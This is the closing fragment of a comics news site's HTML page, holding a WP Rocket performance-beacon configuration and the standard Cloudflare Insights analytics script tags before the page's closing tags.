<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.comicsbeat.com\/wp-admin\/admin-ajax.php","nonce":"228559777e","url":"https:\/\/www.comicsbeat.com\/secret-identities-who-is-what-and-does-it-matter","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.comicsbeat.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"rayId":"9a5db308cca7addf","version":"2025.9.1","serverTiming":{"name":{"cfExtPri":true,"cfEdge":true,"cfOrigin":true,"cfL4":true,"cfSpeedBrain":true,"cfCacheStatus":true}},"token":"0b76b5f4e0f349ecb0579776e4f33faa","b":1}' crossorigin="anonymous"></script>
</body>
</html>